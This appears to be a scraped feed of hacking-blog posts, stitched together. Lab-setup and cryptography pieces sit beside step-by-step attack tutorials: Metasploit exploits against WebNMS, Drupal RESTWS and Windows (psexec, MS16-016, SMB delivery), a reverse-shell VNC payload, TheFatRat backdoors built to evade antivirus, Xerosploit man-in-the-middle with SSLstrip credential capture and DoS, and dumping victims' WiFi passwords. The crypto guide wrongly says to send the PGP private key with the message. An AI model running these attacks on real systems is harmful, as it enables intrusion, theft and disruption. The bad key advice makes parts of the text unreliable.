↧
CISSP Study Guide, 3rd Edition

↧
Beginner Guide of Cryptography (Part 1)
Cryptography is conversion of plain readable text into unreadable form. In cryptography first the data is coverted into cipher text (that is encryption) and then the cipher text is coverted back into readable form (that is decryption). Cryptography basically works on the concept of encryption and decryption. Encryption and decryption should not be confused with encoding and decoding, in which data is converted from one form to another but is not deliberately altered so as to conceal its content. Encryption is achieved through the algorythms. These algorythms are works with logic, mathematic calculations and its complexities.
Encryption : Encrypted data is refered to cipher text. Cipher text is conversion of readable text into undreadable form. It is the most effective way to achieve data security. To read an encrypted file, you must have access to a secret key or password that enables you to decrypt it.
Decryption : Decryption is the process of converting encrypted data back into its original form, so it can be understood. To decrypt the data one needs a secret key or password so it can be decrypted.
Encryption can be done through three ways:
1. Symmetric
2. Asymmetric
3. Hash
Symmetric :Symmetric encryption’s job is to take readable data, scramble it to make it unreadable, then unscramble it again when it’s needed. It’s generally fast, and there are lots of good encryption methods to choose from. The most important thing to remember about symmetric encryption is that both sides—the encrypter, and the decrypter—need access to the same key.
Asymmetric :Asymmetric encryption also takes readable data, scrambles it, and unscrambles it again at the other end, but there’s a twist : a different key is used for each end. Encrypters use a public key to scramble the data, and decrypters use the matching private (secret) key on the other end to unscramble it again.
Hash :Hashing is what is actually happening when you hear about passwords being “encrypted”. Strictly speaking, hashing is not a form of encryption, though it does use cryptography. Hashing takes data and creates a hash out of it, a string of data with three important properties : the same data will always produce the same hash, it’s impossible to reverse it back to the original data, given knowledge of only the hash, it’s infeasible to create another string of data that will create the same hash (called a “collision” in crypto parlance). hash is to authenticate otherwise clearly-transmitted data using a shared secret (effectively, a key.) The hash is generated from the data and this secret, so that only the data and the hash are visible; the shared secret is not transmitted and it thus becomes infeasible to modify either the data or the hash without such modification being detected.
Now, there are very simple methods to achieve cryptography in our day to day life so that our data sharing can be done securely.
For Symmetric encyption we can simply visit the website : www.aesencryption.net, shown below :

On this is website in first box writing your message and in second box give your password and then click on encryptbutton on the right side.

The website will now reload itself and will provide you the encrypted text. Send this encrypted text to the desired person and tell them the key (which, in this case, is time).

The said person, after receiving your encrypted message, can come on this website to decrypt it. He/She wil simple have to copy the encrypted text and paste it on the first box and enter the key in next box and click on decrypt button on the right side as shown below :

After clicking on decrypt the site will reload itself and will provide you with plain text.

Hence, symetric encryption.

For Asymmetric encryption, we can simply go to www.igolder.com/pgp/generate-key/, the following website wil open:

Click on generate PGP keys, after opening the website. A public and private key will be generated.

Now, copy the public key and click on PGP encrypt message option, it will redirect to the following page

Paste the public key in the first box and write your message in the second box. By clicking on Encrypt Message, you will get your message ecrypted.

Now, copy this encrypted message to the desired person along with the private key which you generated in the first step. The same person can also visited this site and click on PGPdecrypt message option to decrypt the message. After clicking on the said option, the following page will open:

He/She can copy the private key and ecrypted message and paste it on first and second box respectively.

At last click on Decrypt message and your message will be decrypted.
↧
↧
Gather Credential of WebNMS Framework Server using Metasploit
Exploit Targets
WebNMS Framework Server 5.2
Requirement
Attacker: kali Linux
Victim PC: WebNMS Framework Server 5.2
Open Kali terminal type msfconsole

msf exploit (webnms_cred_disclosure)>set rhost 192.168.0.103 (IP of Remote Host)
msf exploit (webnms_cred_disclosure)>exploit

↧
Gather Credential of WebNMS Framework Server using Metasploit
Exploit Targets
WebNMS Framework Server 5.2
Requirement
Attacker: kali Linux
Victim PC: WebNMS Framework Server 5.2
Open Kali terminal type msfconsole
msf exploit (webnms_cred_disclosure)>set rhost 192.168.0.103 (IP of Remote Host)
msf exploit (webnms_cred_disclosure)>exploit
↧
Capture VNC Session of Remote Windows PC by Payloads Injection
This article contains post exploitation method. To run following commands successfully first take a session of meterpreter and then follow the commands
In this digital era, more and more people are becoming aware of security and the all the companies take the responsibility to increase their security. Hence, technology is being upgraded every single second. Therefore, it is becoming difficult to hack the modern technology. But where there is will; there is a way.
We all know that every problem comes with a solution, and so is our following problem:
While taking control over our victim’s PC, often due to security measures some of our commands does not work such as run vnc and so, we might come across such error:

In such case, there is a special payload especially for vnc. Whenever you face such problem use following exploit:
msf exploit (payload_inject)>set payload windows/vncinject/reverse_tcp
msf exploit (payload_inject)>set lhost 192.168.0.18
msf exploit (payload_inject)>set session 1
msf exploit (payload_inject)>exploit

After executing you can see the following result:

↧
↧
Penetration Testing in Windows Server Active Directory using Metasploit (Part 1)
Open Kali terminal type nmap -sV 192.168.0.104
you'll see that port 445 is open, port 445 is a traditional Microsoft networking port. Specifically, TCP port 445 runs Server Message Block(SMB) over TCP/IP. This is a core means for communication on a Microsoft-based LAN.

In Kali terminal type msfconsole

This module uses a valid administrator username and password (or password hash) to execute an arbitrary payload. This module is similar to the "psexec" utility provided by SysInternals. This module is now able to clean up after itself. The service created by this tool uses a randomly chosen name and description.
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set rhost 192.168.0.104
msf exploit(psexec) > set rport 445
msf exploit(psexec) > set smbuser administrator
msf exploit(psexec)> set smbpass Ignite@123
msf exploit(psexec) > exploit
Find All Active Directory users
This module will enumerate computers included in the primary Domain
msf > use post/windows/gather/enum_ad_computers
msf post(enum_ad_computers) > set filter objectCategory=computer
msf post(enum_ad_computers) > set session 1
msf post(enum_ad_computers) > exploit

Find All Share Folder in Active Directory
This module will enumerate configured and recently used file shares.
msf > post/windows/gather/enum_shares
msf post(enum_shares) > set session 1
msf post(enum_shares) > exploit


Gather All Groups in Active Directory
This module will enumerate Active Directory groups on the specified domain.
msf > use post/windows/gather/enum_ad_groups
msf post(enum_ad_groups) > set session 1
msf post(enum_ad_groups)> exploit
To Add Any User in Active Directory
This module adds a user to the Domain and/or to a Domain group. It will check if sufficient privileges are present for certain actions and run getprivs for system. If you elevated privs to system,the Se Assign Primary Token Privilege will not be assigned. You need to migrate to a process that is running as system. If you don't have privs, this script exits.
msf > use post/windows/manage/add_user_domain
msf post(add_user_domain) > set addtodomain true
msf post(add_user_domain) > set username hacker
msf post(add_user_domain) > set password abcd@123
msf post(add_user_domain) > set session 1
msf post(add_user_domain) > exploit


To Delete Any User from Active Directory
This module deletes a local user account from the specified server, or the local machine if no server is given.
msf > use post/windows/manage/delete_user
msf post(delete_user) > set username hacker
msf post(delete_user) > set session 1
msf post(delete_user) > exploit


↧
Firewall Penetration in Remote Windows PC (Part 3)
To execute all the given commands first you need to hack you victim, to do so click here.
In this article, we will learn about how to block /allow particular IP Address in remote PC Firewall. We will also learn how to view details of programs added to the exception/allowed list and the details of port added to the exception/allowed list. Along with this we will learn how to see the status of the main settings of Firewall and what its current profile, i.e is whether it is on or off.
First off all, to make any changes in firewall in Remote PC we should first be able to tell how to check mode of firewall, that is, whether its on or off. So for every following command, first, take a session through meterpreter along with administrator privileges. After doing so, go to the shell of the remote PC and type:
netsh advfirewall show currentprofiles

After knowing the profile of firewall we can see which programs are allowed by the host of Remote PC. For this, type:
netsh firewall show allowedprogram

We can also see which ports are allowed by the host of Remote PC. And for this, type:
netsh firewall show portopening

Our next command is to see the status of the main settings. And to see them, type:
netsh firewall show config

Next, we can also see the location of file in which all the firewall logs are kept. And for this, type:
netsh firewall show logging

Firewall also allows us to Block single IP address while allowing the others and vice versa. So first to let us learn how we can Block a single IP For this, type:
netsh advfirewall firewall add rule name="IP Block" dir=in interface=any action=block remoteip=192.168.0.15/32
(In the abobe command "/32" is a subnet mask of IP.)

After executing the said command, we can see the following result:

And we now see the properties of the IPBlock rule we can see that the IP: 192.168.0.15 is Blocked:

Now, similarly, to allowa particular IP Address, type:
netsh advfirewall firewall add rule name="Allow IP" dir=in interface=any action=allow remoteip=192.168.0.15/32
(In the abobe command "/32" is a subnet mask of IP)

After executing the said command, you can see the following result:

And we now see the properties of the IPBlock rule we can see that the IP : 192.168.0.15 is Allowed :

↧
How to Setup own Cloud Computing Lab
XAMPP is the most popular PHP development environment. XAMPP is a completely free, easy to install Apache distribution containing MariaDB, PHP and Perl. The XAMPP open source package has been set up to be incredibly easy to install and to use.
Download XAMPP from here:
https://www.apachefriends.org/index.html
To install XAMPP, run the XAMPP setup and follow the on screen commands.


Allow access to XAMPP in windows firewall

Now, start the XAMPP control panel and start Apache and MySQL services. If the Apache is not being started, then that is because the given ports 80 and/or 443 are not free. To change Apache ports, go to ‘Config’ button (next to admin button in control panel.) and change the 1stand 2nd files.
In the first file, change all 80 with 81, and in the second file, change all 443 with 444

Now, go to the installed XAMPP directory and paste the ownCloud server folder in installed directory/htdocs.
Usually the installed directory is: C:\xampp\htdocs
About ownCloud:
OwnCloud is a self-hosted file sync and share server. It provides access to your data through a webinterface, sync clients or WebDAV while providing a platform to view, sync and share across devices easily — all under your control. ownCloud’s open architecture is extensible via a simple but powerful API for applications and plug-in and it works with any storage.
Download ownCloud server and client software both from here
https://owncloud.org/


Now, open your web browser and type:
localhost:81/ownCloud (assuming the name of the server is ownCloud)
Type in your admin username and admin password then. Do remember this name and password.
A popup will then appear which will tell you that ownCloud clients are available for different mobile phones platform; you might want to check that out as well.

On the right hand side top you will see your admin name, click on that and a popup will fall having many options. Click on ‘users’.

You can see a bar on the top of the page, you ought to input your client ID and password. This client ID and password is the key to your cloud files for the client. So, the client will access the files you share with them in the next step with their ID and password that you give them. No one else but admin (that is you) can see all the clients. All you have to do is give your client their ID and password, and they are ready to use ownCloud.
Type in the details and click create.

Now once the client is created, go to home page again and click on the upload button.

Choose a file to upload. I choose a text file and in the same row as your uploaded file there will be an option to share the file on cloud. Choose that option and fill in the name of client with which you want to share your file. I input the name of client as Hacking Articles.

Now, on the client PC, install the ownCloud Desktop client software.
Input the IP address of the server followed by the port and directory.
In my case, the ownCloud client types:
https://192.168.0.102:81/ownCloud

Now, the client inputs his/her username and password and connects to the server.


Then, click on open ownCloud.

The client inputs his username and password again.

In the activity bar, he/she can see the file shared by the admin.

↧

Proxy Server Lab Setup using Wingate
Albert Einstein always said "Imagination is important than knowledge" and this imagination accompanied by knowledge helps our world to more and more every day. Thus, technology grows and grows and succeeds to reduce human effort and increase our potential. And there is much software that helps us to do so.
One of that software is Wingate. This software helps us to monitor internet activities of our employees or students or anyone as this software helps us to setup a proxy server which further allows all the traffic from a network passes through it to reach the router as per their request. We can say that this software helps us to share and control access to the Internet through a single computer connection. The computer with Wingate acts as a proxy server for the computer users inside the home or business network.
To install WinGate, download it from
http://download.cnet.com/WinGate/3000-2085_4-10003112.html. Once you have downloaded it,
Open it and the folowing screen will appear on your computer. Click on Next option on the dailogue box.
![]()
![]()
![]()
![]()
![]()
![]()
![]()
![]()
![]()
![]()
![]()
![]()
![]()
![]()
![]()
One of that software is Wingate. This software helps us to monitor internet activities of our employees or students or anyone as this software helps us to setup a proxy server which further allows all the traffic from a network passes through it to reach the router as per their request. We can say that this software helps us to share and control access to the Internet through a single computer connection. The computer with Wingate acts as a proxy server for the computer users inside the home or business network.
To install WinGate, download it from
http://download.cnet.com/WinGate/3000-2085_4-10003112.html. Once you have downloaded it,
Open it and the folowing screen will appear on your computer. Click on Next option on the dailogue box.

After clicking on next option, it will ask you the Program Features that you would like to install. Select all the three options and then again click on Nextbutton.


Now it will ask you to enter an Administrative E-mail on which you want all of your alerts. Enter you r E-mail address. And then click on Next option.
Now a dialogue box will open as shown below. Select localhost option from it.

Now a Licience Activation Dailogue Box will open and it will ask wheather your connection is offline or online. Select online on it and click on Next.

It will further ask you if you have bought WinGate or if you have it on trail bases. Select the appropriate option such as select activate a purchased lenience if you have bought it or else select activate a free full-featured 30 day trail.

Then your activation request will be processed. It may take a minute or two.

After the activation process click on Next and it will ask you to provide a database for Wingate. For it, simply click on Next.

Now, select the Wingate user database engine as you database and click on Next.

To complete WinGate installation just click on Finish.

After installing it will ask you computer to restart. Once the computer is restarted you wil find WinGate in the hidden icons on the Task bar.

Now right click on WinGate icon and select WinGate Management. After doing so, WinGate management window will open. And then click on localhost.

After clicking on localhost, it will ask you weather you want to work with current windows or want to use another user.

Now click on use another user and it will ask you for username and password.
(I have given administrator as username and i have kept password blank)

Once you have given username and password click on OK. And so, the welcone panel of WinGate will open

You can now start working with Wingate.
PS. For to learn how to setup a proxy server using Wingate, do wait for part-2.
↧
↧
Wifi Penetration Testing in Remote PC (Part 1)
People often say "news travel fast". How? The answer is one word Wireless. Wireless network all around the world helps us to move faster in our life. It enables us to make more of already running time. But, today, wireless connections to the internet have become necessisity. And it is now very much possible to take advantage of this necessisity.
Wifi : It is technology that allows electronic devices to connect to internet in a given area. WiFi has a lot of advantages. Wireless networks are easy to set up and inexpensive. They're also unobtrusive -- unless you're on the lookout for a place to watch streaming movies on your tablet, you may not even notice when you're in a hotspot.A wireless network uses radio waves, just like cell phones, televisions and radios do. In fact, communication across a wireless network is a lot like two-way radio communication. Here's what happens:
1. A computer's wireless adapter translates data into a radio signal and transmits it using an antenna.
2. A wireless router receives the signal and decodes it. The router sends the information to the Internet using a physical, wired Ethernet connection.
The process also works in reverse, with the router receiving information from the Internet, translating it into a radio signal and sending it to the computer's wireless adapter.
When you connect your device to the wifi, your device will store all the information of wifi. And after taking over the control of Victim PC. You can know each and everything about their wifi router, including their password.
For WiFi Penetration Testing, Take a session through meterpreter and reach to the shellof your Remote PC. And run the following commands:

Our first command will allow us to see all the networks to which the remote PC has been ever connected till date.
netsh wlan show profiles
Our next command helps us to see the details and password of a particular router.
netsh wlan show profiles name=[profile name] key=clear
Here, profile name is wifi name.
The following image shows the detail of the router named "Yashika"

The next image shows us the password of the router named Yashika with the heading key content. We can see that password is 991*******

Our next command allows us to delete a particular wifi connection.
netsh wlan delete profile name=[profile name]
Here, profile name is wifi name.

Next command allows us to set the priority of a wifi network.
netsh wlan set profileorder name=[profile name]interface=[interface_name] priority=1
Here, profile name is wifi name and interface name is network types such as WLAN, LAN.


Next command allows us to stops our remote PC to automatically connect to a network.
netsh wlan set profileparameter name=[profile name] connectionmode=manual
Here, profile name is wifi name.
Next command allows us to export all the details about a wlan network.
netsh wlan export profile name=[profile name]
Here, profile name is wifi name

Next command helps us to import any wlan file to a particular wifi network.
netsh wlan add profile filename=[path_and_filename.xml] interface=[interface_name]

This is our Wifi Penetration Testing part -1
↧
Proxy Server Lab Setup using Wingate (Part 2)
Digital era allows company to work securely and much efficiently. For doing so software’s and hardware’s play a major role. Today, it is nearly impossible to work without technology. And we all know that when something has advantages then it comes with disadvantages too. For instance you run a company or institute or even college. And you want to make sure that your employees or students are doing nothing but their work, so, how will know that? You can never know what someone is doing on their computer whether they are searching for inappropriate data or are playing a game or downloading a virus. Not even router helps us monitor all the devices connected to our network. so, in this case you can setup a Proxy Server.
First of all, connect both of your LAN cards to your computer. Once the LAN cards are connected, all you need to know is the IP address of second network which it will configure automatically.
Now, open WinGate to its Welcome panel by right clicking on its hidden icon on the task bar and selectingWinGate management option.
Now, go to your client computer, i.e the computer whose proxy you want to setup, and right click on network adaptor icon (it is present on the right-hand-side of the task bar) and open network sharing dailogue box.

Now, open the Local Area Connection. The following window will open.

Now to go propertiesand the following windows will open.

Now select Internet Protocol Version 4 (TCP/IPv4) and click on properties and the following windows will open. Select Use the following IP address automatically in the said window. Here, give IP address of the series ahead of the IP address of the second LAN card's IP address along with subnet mask. In Default Gateway option, give the IP address of second LAN card.
Now, select Use the following DNS server automatically and give 8.8.8.8 as DNS address. Then click on OK.

Open web browser in your client computer, go to settings, open LAN settings and give the Defualt Gateway's IP address. After doing so, all the traffic from the client's computer will go through the proxy server and so; one will be able to monitor it.

Now that your web proxy is all setup go back to your proxy server (the computer in which you installed WinGate). Open WinGate, choose Network Connections from Control Panel. You will see two options.

Out of these two options right click on the option with the router's IP (first LAN card's IP) and select Edit Option. And then select an external untrusted networkand click on OK as show:

After clicking on OKthe settings will change and you will be able to differentiate between external and internal network as:

If you want that any time your client computer opens a browser then they should enter a username and password to access the internet then all you have to do is go to Users and Groups.

Right click on the screen and select create user option. There give name and description (optional)

After giving name click on Next, give Account name and select Account locked option and again click on Next.

Now it will ask for a password. Enter your password and click on Finish.
By doing so, It will show you the entire user you just created

↧
Firewall Pentest Lab Setup with pfsense in Vmware
Firewall: It is a computer system or network that is designed to block unauthorized access while permitting outward communication. Firewall holds a lot of importance our technical world as it assures our system's as well as data's security. And a firewall in a network helps us to secure the whole network. It acts as a network security device that grants or rejects network access to traffic flows between untrusted zones. Thus, importance of Firewall.
To secure a network we should always use a third party firewall instead of windows own firewall as it make configuration of all network easy and in one system only. If you will use windows own firewall you have to configure if PC by PC which will take a lot of your time.
Setting up a firewall can be complicating. Therefore in this article we will learn how to set up a firewall using PFSense. By setting this firewall we will create a wall between our networks which will delude our network into two parts i.e External network and internal network.
You can download ISO image for PFSenese from here:
Now that you have ISO image, setup PFSense in your virtual machine just like you setup your windows and turn its power on and PFSense will open:

And it will boot itself automatically in few seconds:

Once it’s rebooted, select accept these Settings

From the next dialogues box select Quick/Easy Install.

When you click on ok it will allow installation process to begin without asking unnecessary questions:

And the installation begins:

Now for installing custom configuration select Standard Kernel option.

And it will start installing:

Now, select Reboot option so that the firewall can start.
Thus, rebooting will begin.

After the rebooting process, it will ask you if you want to setup VLAN's. Here just type n for no and hit enter.

Now it will ask you to name WAN and LAN interface. Give le0 name to WAN and le1 to LAN. Then just hit enter when it asks you to name optional interface.

It will show you the interfaces and their name now and will require your permission to proceed. Press y for yes as you are permitting it to proceed.

Now, in the following image you can see that it has automatically taken IP address for WAN i.e 192.168.1.7, if you wish to set a desired IP for WAN then choose 2 option and press 1 for the configuration of WAN.

It will ask you that if you want to assign IPv4 IP address. Here, press n for no. When you hit enter it will ask you if you want to assign IPv4 IP address. Here, enter your desired IP address and press enter. Then it will ask you to give subnet mask for the IP address that you have just entered. Now as our IP address was of C-class we will give 24 as subnet mask. After hitting enter it will ask you if you u want to give upstream gateway. Here, just press enter. And when it asks you to set IPv6 via DHCP6 then simply press enter without typing anything else as we do not require IPv6. And when it asks you for HTTP web configuration press n for no.

You can see that your desired IP for WAN has been set up. Hit enter to continue.

Similarly, you can setup LAN IP address by selecting of 2 for assigning IP address and select 2 for LAN.

Just like before, it will sak uou for the IP address of LAN and so you enter your LAN IP address. And then it will ask you for subnet mask, here we have given subnet mask of 8 as our IP is of A-class. Just hit enter when it asks you to enter upstream gateway. And also hit enter when it asks you to enter IPv6 as we do not require it. And then press y for HTTP revert option.

And just like this, your LAN IP address has been set up. Now, press enter to continue.

Now to check that your firewall has been configured properly, lets ping an IP address. Select option 7 and enter the IP address you want to ping. If it successfully pings that means your firewall has been configured successfully. And you can press enter to continue.
So, this is how you can install and configure your firewall to protect your network.

↧
Hack Drupal Website using Drupal RESTWS Module Remote PHP Code Execution
Exploit Targets
RESTWS 2.x
Requirement
Attacker: kali Linux
Victim PC: drupal
Open Kali terminal type msfconsole

msf exploit (drupal_restws_exec)>set targeturi /
msf exploit (drupal_restws_exec)>set rhost 192.168.0.4 (IP of Remote Host)
msf exploit (drupal_restws_exec)>exploit

↧
↧
Hack Remote Windows 10 PC using FatRat
TheFatRat is an easy tool for generate backdoor with msfvenom ( part of metasploit framework ) and program compiles a C program with a meterpreter reverse_tcp payload In it that can then be executed on a windows host Program to create a C program after it is compiled that will bypass most AV
First, to install thefatratwe type the following command on terminal:
git clone https://github.com/Screetsec/TheFatRat.git

Once the cloning is done, go to the installed directory of fatrat and open it in terminal and type the following command to start it:
./fatrat
It will show you many options now select option 1which is to CREATE BACKDOOR WITH MSFVENOM.

Now it will give a list of options to choose the format of the backdoor which you have to choose as per your requirements and need. To create a windows executable as a backdoor choose option 2.

And then exit the script by selecting y when asked

Now the generated backdoor will be present in the output directory.

Now use any trick up your sleeve to transport the backdoor to the victim and set up reverse handler on metasploit with the following commands on the msfterminal-
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.0.104 (the attacker system IP)
set lport 4444
exploit
Now as soon as the backdoor is executed on the victim’s machine you will get a meterpreter shell as you can see in my case.

For More Details Visit Here
↧
Perform Man in the Middle Attack in Network using Xerosploit
Xerosploit is a penetration testing toolkit whose goal is to perform man in the middle attacks for testing purposes. It brings various modules that allow realising efficient attacks, and also allows carrying out denial of service attacks and port scanning. Powered by bettercap and nmap
First of all the github repo with command:
git clone https://github.com/LionSec/xerosploit.git
Now install xerosploit by running the python script in cloned folder with command:
./install.py

Now run xerosploit with command:
xerosploit

Now run the following command on xerosploit console to know the initial commands:
help
And now scan the network for connected devices with command:
scan

Now enter the IP of the targeted system on the terminal.

Now enter help command on the console to view all the available modules

We will be using the 4 modules in this article:
DRIFTNET
First of all we will use driftnet module to capture all the images the victim is surfing on the web with following commands:
driftnet
run

All the captured images will be saved in the /opt/xerosploit/xedriftnetdirectory.

Now we will use a replace module to replace the all the images on the victim’s web browser with command:
replace
And then to execute the module enter command:
run
And then give the path to the image file you want to be replaces with.
Hit ctrl^cto stop the attack.

As you can see the images on the victim’s browser are replaced with our image.

SNIFF
Now run the following module to sniff all the traffic of the victim with command:
sniff
and then enter the following command to execute that module:
run
Now it will ask you if you want to use SSLTRIP to strip the HTTPS URl’s to HTTP so that we can the catch the login credentials in clear text. So enter y.

Now it will open a separate terminal in which we can see all the credentials in clear text. As you can see it has successfully captured the login credentials.

DOS
Now we will dos (denial of service) the victim’s system with module dos which will cause the target unresponsive, so run commands:
dos
run
Hit ctrl^cto stop the attack

For More Details Visit Here
↧
Get Admin Access of Remote Windows PC using MS16-016 mrxdav.sys WebDav Escalation
This module exploits the vulnerability in mrxdav.sys described by MS16-016. The module will spawn a process on the target system and elevate it's privileges to NT AUTHORITY\SYSTEM before executing the specified payload within the context of the elevated process.
Exploit Targets
Windows 7
Requirement
Attacker: kali Linux
Victim PC: Windows 7
First Hack the Victim PC Using Metaspolit (Tutorial How to Hack Remote PC)
Open Kali terminal type msfconsole

Now type use exploit/windows/local/ms16_016_webdav
msf exploit (ms16_016_webdav) set session 1
msf exploit (ms16_016_webdav)>exploit

↧
Hack Remote Windows PC using DLL Files (SMB Delivery Exploit)
This module serves payloads via an SMB server and provides commands to retrieve and execute the generated payloads. Currently supports DLLs and Powershell.
Exploit Targets
Windows 7
Requirement
Attacker: kali Linux
Victim PC: Windows 7
Open Kali terminal type msfconsole

Now type use exploit/windows/smb/smb_delivery
